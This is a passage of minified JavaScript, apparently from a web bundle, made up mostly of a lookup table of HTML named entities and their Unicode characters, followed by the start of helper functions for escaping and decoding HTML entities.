SlantEqual:"≽",SucceedsTilde:"≿",SuchThat:"∋",Sum:"∑",Sup:"⋑",Superset:"⊃",SupersetEqual:"⊇",Supset:"⋑",TRADE:"™",TSHcy:"Ћ",TScy:"Ц",Tab:"\t",Tau:"Τ",Tcaron:"Ť",Tcedil:"Ţ",Tcy:"Т",Tfr:"𝔗",Therefore:"∴",Theta:"Θ",ThickSpace:"  ",ThinSpace:" ",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",Topf:"𝕋",TripleDot:"⃛",Tscr:"𝒯",Tstrok:"Ŧ",Uarr:"↟",Uarrocir:"⥉",Ubrcy:"Ў",Ubreve:"Ŭ",Ucy:"У",Udblac:"Ű",Ufr:"𝔘",Umacr:"Ū",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",Uogon:"Ų",Uopf:"𝕌",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",UpDownArrow:"↕",UpEquilibrium:"⥮",UpTee:"⊥",UpTeeArrow:"↥",Uparrow:"⇑",Updownarrow:"⇕",UpperLeftArrow:"↖",UpperRightArrow:"↗",Upsi:"ϒ",Upsilon:"Υ",Uring:"Ů",Uscr:"𝒰",Utilde:"Ũ",VDash:"⊫",Vbar:"⫫",Vcy:"В",Vdash:"⊩",Vdashl:"⫦",Vee:"⋁",Verbar:"‖",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",Vfr:"𝔙",Vopf:"𝕍",Vscr:"𝒱",Vvdash:"⊪",Wcirc:"Ŵ",Wedge:"⋀",Wfr:"𝔚",Wopf:"𝕎",Wscr:"𝒲",Xfr:"𝔛",Xi:"Ξ",Xopf:"𝕏",Xscr:"𝒳",YAcy:"Я",YIcy:"Ї",YUcy:"Ю",Ycirc:"Ŷ",Ycy:"Ы",Yfr:"𝔜",Yopf:"𝕐",Yscr:"𝒴",Yuml:"Ÿ",ZHcy:"Ж",Zacute:"Ź",Zcaron:"Ž",Zcy:"З",Zdot:"Ż",ZeroWidthSpace:"​",Zeta:"Ζ",Zfr:"ℨ",Zopf:"ℤ",Zscr:"𝒵",abreve:"ă",ac:"∾",acE:"∾̳",acd:"∿",acy:"а",af:"⁡",afr:"𝔞",alefsym:"ℵ",aleph:"ℵ",alpha:"α",amacr:"ā",amalg:"⨿",and:"∧",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",aopf:"𝕒",ap:"≈",apE:"⩰",apacir:"⩯",ape:"≊",apid:"≋",apos:"'",approx:"≈",approxeq:"≊",ascr:"𝒶",ast:"*",asymp:"≈",asympeq:"≍",awconint:"∳",awint:"⨑",bNot:"⫭",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",barvee:"⊽",barwed:"⌅",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",bdquo:"„",becaus:"∵",because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",beta:"β",beth:"ℶ",between:"≬",bfr:"𝔟",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bopf:"𝕓",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxDL:"╗",boxDR:"╔",boxDl:"╖",boxDr:"╓",boxH:"═",boxHD:"╦",boxHU:"╩",boxHd:"╤",boxHu:"╧",boxUL:"╝",boxUR:"╚",boxUl:"╜",boxUr:"╙",boxV:"║",boxVH:"╬",boxVL:"╣",boxVR:"╠",boxVh:"╫",boxVl:"╢",boxVr:"╟",boxbox:"⧉",boxdL:"╕",boxdR:"╒",boxdl:"┐",boxdr:"┌",boxh:"─",boxhD:"╥",boxhU:"╨",boxhd:"┬",boxhu:"┴",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxuL:"╛",boxuR:"╘",boxul:"┘",boxur:"└",boxv:"│",boxvH:"╪",boxvL:"╡",boxvR:"╞",boxvh:"┼",boxvl:"┤",boxvr:"├",bprime:"‵",breve:"˘",bscr:"𝒷",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpE:"⪮",bumpe:"≏",bumpeq:"≏",cacute:"ć",cap:"∩",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",caps:"∩︀",caret:"⁁",caron:"ˇ",ccaps:"⩍",ccaron:"č",ccirc:"ĉ",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",cemptyv:"⦲",centerdot:"·",cfr:"𝔠",chcy:"ч",check:"✓",checkmark:"✓",chi:"χ",cir:"○",cirE:"⧃",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledR:"®",circledS:"Ⓢ",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",cire:"≗",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",clubs:"♣",clubsuit:"♣",colon:":",colone:"≔",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",conint:"∮",copf:"𝕔",coprod:"∐",copysr:"℗",crarr:"↵",cross:"✗",cscr:"𝒸",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",cupbrcap:"⩈",cupcap:"⩆",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dArr:"⇓",dHar:"⥥",dagger:"†",daleth:"ℸ",darr:"↓",dash:"‐",dashv:"⊣",dbkarow:"⤏",dblac:"˝",dcaron:"ď",dcy:"д",dd:"ⅆ",ddagger:"‡",ddarr:"⇊",ddotseq:"⩷",delta:"δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",dharl:"⇃",dharr:"⇂",diam:"⋄",diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",digamma:"ϝ",disin:"⋲",div:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",dot:"˙",doteq:"≐",doteqdot:"≑",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",downarrow:"↓",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",dscy:"ѕ",dsol:"⧶",dstrok:"đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",dzigrarr:"⟿",eDDot:"⩷",eDot:"≑",easter:"⩮",ecaron:"ě",ecir:"≖",ecolon:"≕",ecy:"э",edot:"ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",eg:"⪚",egs:"⪖",egsdot:"⪘",el:"⪙",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",empty:"∅",emptyset:"∅",emptyv:"∅",emsp13:" ",emsp14:" ",emsp:" ",eng:"ŋ",ensp:" ",eogon:"ę",eopf:"𝕖",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",equals:"=",equest:"≟",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erDot:"≓",erarr:"⥱",escr:"ℯ",esdot:"≐",esim:"≂",eta:"η",euro:"€",excl:"!",exist:"∃",expectation:"ℰ",exponentiale:"ⅇ",fallingdotseq:"≒",fcy:"ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",filig:"ﬁ",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",forall:"∀",fork:"⋔",forkv:"⫙",fpartint:"⨍",frac13:"⅓",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",gE:"≧",gEl:"⪌",gacute:"ǵ",gamma:"γ",gammad:"ϝ",gap:"⪆",gbreve:"ğ",gcirc:"ĝ",gcy:"г",gdot:"ġ",ge:"≥",gel:"⋛",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",gg:"≫",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",gl:"≷",glE:"⪒",gla:"⪥",glj:"⪤",gnE:"≩",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",grave:"`",gscr:"ℊ",gsim:"≳",gsime:"⪎",gsiml:"⪐",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",hArr:"⇔",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",harr:"↔",harrcir:"⥈",harrw:"↭",hbar:"ℏ",hcirc:"ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",horbar:"―",hscr:"𝒽",hslash:"ℏ",hstrok:"ħ",hybull:"⁃",hyphen:"‐",ic:"⁣",icy:"и",iecy:"е",iff:"⇔",ifr:"𝔦",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",imacr:"ī",image:"ℑ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",intcal:"⊺",integers:"ℤ",intercal:"⊺",intlarhk:"⨗",intprod:"⨼",iocy:"ё",iogon:"į",iopf:"𝕚",iota:"ι",iprod:"⨼",iscr:"𝒾",isin:"∈",isinE:"⋹",isindot:"⋵",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",iukcy:"і",jcirc:"ĵ",jcy:"й",jfr:"𝔧",jmath:"ȷ",jopf:"𝕛",jscr:"𝒿",jsercy:"ј",jukcy:"є",kappa:"κ",kappav:"ϰ",kcedil:"ķ",kcy:"к",kfr:"𝔨",kgreen:"ĸ",khcy:"х",kjcy:"ќ",kopf:"𝕜",kscr:"𝓀",lAarr:"⇚",lArr:"⇐",lAtail:"⤛",lBarr:"⤎",lE:"≦",lEg:"⪋",lHar:"⥢",lacute:"ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",lang:"⟨",langd:"⦑",langle:"⟨",lap:"⪅",larr:"←",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",late:"⪭",lates:"⪭︀",lbarr:"⤌",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",lcedil:"ļ",lceil:"⌈",lcub:"{",lcy:"л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",leftarrow:"←",leftarrowtail:"↢",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",leftthreetimes:"⋋",leg:"⋚",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",lessgtr:"≶",lesssim:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",lg:"≶",lgE:"⪑",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",ll:"≪",llarr:"⇇",llcorner:"⌞",llhard:"⥫",lltri:"◺",lmidot:"ŀ",lmoust:"⎰",lmoustache:"⎰",lnE:"≨",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",longleftrightarrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltrPar:"⦖",ltri:"◃",ltrie:"⊴",ltrif:"◂",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",mDDot:"∺",male:"♂",malt:"✠",maltese:"✠",map:"↦",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",mdash:"—",measuredangle:"∡",mfr:"𝔪",mho:"℧",mid:"∣",midast:"*",midcir:"⫰",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",mp:"∓",mscr:"𝓂",mstpos:"∾",mu:"μ",multimap:"⊸",mumap:"⊸",nGg:"⋙̸",nGt:"≫⃒",nGtv:"≫̸",nLeftarrow:"⇍",nLeftrightarrow:"⇎",nLl:"⋘̸",nLt:"≪⃒",nLtv:"≪̸",nRightarrow:"⇏",nVDash:"⊯",nVdash:"⊮",nabla:"∇",nacute:"ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",ncedil:"ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",ndash:"–",ne:"≠",neArr:"⇗",nearhk:"⤤",nearr:"↗",nearrow:"↗",nedot:"≐̸",nequiv:"≢",nesear:"⤨",nesim:"≂̸",nexist:"∄",nexists:"∄",nfr:"𝔫",ngE:"≧̸",nge:"≱",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",ngsim:"≵",ngt:"≯",ngtr:"≯",nhArr:"⇎",nharr:"↮",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",nlArr:"⇍",nlE:"≦̸",nlarr:"↚",nldr:"‥",nle:"≰",nleftarrow:"↚",nleftrightarrow:"↮",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nlsim:"≴",nlt:"≮",nltri:"⋪",nltrie:"⋬",nmid:"∤",nopf:"𝕟",notin:"∉",notinE:"⋹̸",notindot:"⋵̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrArr:"⇏",nrarr:"↛",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsubE:"⫅̸",nsube:"⊈",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupE:"⫆̸",nsupe:"⊉",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",num:"#",numero:"№",numsp:" ",nvDash:"⊭",nvHarr:"⤄",nvap:"≍⃒",nvdash:"⊬",nvge:"≥⃒",nvgt:">⃒",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwArr:"⇖",nwarhk:"⤣",nwarr:"↖",nwarrow:"↖",nwnear:"⤧",oS:"Ⓢ",oast:"⊛",ocir:"⊚",ocy:"о",odash:"⊝",odblac:"ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",ofcir:"⦿",ofr:"𝔬",ogon:"˛",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",omega:"ω",omicron:"ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",opar:"⦷",operp:"⦹",oplus:"⊕",or:"∨",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oscr:"ℴ",osol:"⊘",otimes:"⊗",otimesas:"⨶",ovbar:"⌽",par:"∥",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",pcy:"п",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",phi:"φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",plussim:"⨦",plustwo:"⨧",pm:"±",pointint:"⨕",popf:"𝕡",pr:"≺",prE:"⪳",prap:"⪷",prcue:"≼",pre:"⪯",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",primes:"ℙ",prnE:"⪵",prnap:"⪹",prnsim:"⋨",prod:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",psi:"ψ",puncsp:" ",qfr:"𝔮",qint:"⨌",qopf:"𝕢",qprime:"⁗",qscr:"𝓆",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",rAarr:"⇛",rArr:"⇒",rAtail:"⤜",rBarr:"⤏",rHar:"⥤",race:"∽̱",racute:"ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",rangd:"⦒",range:"⦥",rangle:"⟩",rarr:"→",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",rarrw:"↝",ratail:"⤚",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",rcedil:"ŗ",rceil:"⌉",rcub:"}",rcy:"р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",rhov:"ϱ",rightarrow:"→",rightarrowtail:"↣",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",rightthreetimes:"⋌",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",roplus:"⨮",rotimes:"⨵",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",rsaquo:"›",rscr:"𝓇",rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",ruluhar:"⥨",rx:"℞",sacute:"ś",sbquo:"‚",sc:"≻",scE:"⪴",scap:"⪸",scaron:"š",sccue:"≽",sce:"⪰",scedil:"ş",scirc:"ŝ",scnE:"⪶",scnap:"⪺",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",sdot:"⋅",sdotb:"⊡",sdote:"⩦",seArr:"⇘",searhk:"⤥",searr:"↘",searrow:"↘",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",sfrown:"⌢",sharp:"♯",shchcy:"щ",shcy:"ш",shortmid:"∣",shortparallel:"∥",sigma:"σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",subE:"⫅",subdot:"⪽",sube:"⊆",subedot:"⫃",submult:"⫁",subnE:"⫋",subne:"⊊",subplus:"⪿",subrarr:"⥹",subset:"⊂",subseteq:"⊆",subseteqq:"⫅",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",sum:"∑",sung:"♪",sup:"⊃",supE:"⫆",supdot:"⪾",supdsub:"⫘",supe:"⊇",supedot:"⫄",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supnE:"⫌",supne:"⊋",supplus:"⫀",supset:"⊃",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swArr:"⇙",swarhk:"⤦",swarr:"↙",swarrow:"↙",swnwar:"⤪",target:"⌖",tau:"τ",tbrk:"⎴",tcaron:"ť",tcedil:"ţ",tcy:"т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",there4:"∴",therefore:"∴",theta:"θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",thinsp:" ",thkap:"≈",thksim:"∼",tilde:"˜",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",tscy:"ц",tshcy:"ћ",tstrok:"ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uArr:"⇑",uHar:"⥣",uarr:"↑",ubrcy:"ў",ubreve:"ŭ",ucy:"у",udarr:"⇅",udblac:"ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",uogon:"ų",uopf:"𝕦",uparrow:"↑",updownarrow:"↕",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",upsi:"υ",upsih:"ϒ",upsilon:"υ",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",urtri:"◹",uscr:"𝓊",utdot:"⋰",utilde:"ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uwangle:"⦧",vArr:"⇕",vBar:"⫨",vBarv:"⫩",vDash:"⊨",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vcy:"в",vdash:"⊢",vee:"∨",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",vert:"|",vfr:"𝔳",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",vprop:"∝",vrtri:"⊳",vscr:"𝓋",vsubnE:"⫋︀",vsubne:"⊊︀",vsupnE:"⫌︀",vsupne:"⊋︀",vzigzag:"⦚",wcirc:"ŵ",wedbar:"⩟",wedge:"∧",wedgeq:"≙",weierp:"℘",wfr:"𝔴",wopf:"𝕨",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",xhArr:"⟺",xharr:"⟷",xi:"ξ",xlArr:"⟸",xlarr:"⟵",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",xoplus:"⨁",xotime:"⨂",xrArr:"⟹",xrarr:"⟶",xscr:"𝓍",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacy:"я",ycirc:"ŷ",ycy:"ы",yfr:"𝔶",yicy:"ї",yopf:"𝕪",yscr:"𝓎",yucy:"ю",zacute:"ź",zcaron:"ž",zcy:"з",zdot:"ż",zeetrf:"ℨ",zeta:"ζ",zfr:"𝔷",zhcy:"ж",zigrarr:"⇝",zopf:"𝕫",zscr:"𝓏",zwj:"‍",zwnj:"‌"},i={},s=!1;function a(){s||(Object.keys(n).forEach((function(e){i[e+";"]=n[e],i[e]=n[e]})),Object.keys(o).forEach((function(e){i[e+";"]=o[e]})),s=!0)}},42999:(e,t,r)=>{r.d(t,{decodeHTMLEntities:()=>S,decodeHTMLEntitiesDeep:()=>_,decodeHTMLFullEntities:()=>b,encodeHTMLEntities:()=>f,escape:()=>l,unescape:()=>d});var n=r(561642),o=r(158398),i=r(542662),s=r(629039),a=new o.Replacer({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"}),c=new o.Replacer({"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'}),u={"amp;":"&","lt;":"<","gt;":">","quot;":'"',"apos;":"'"};function 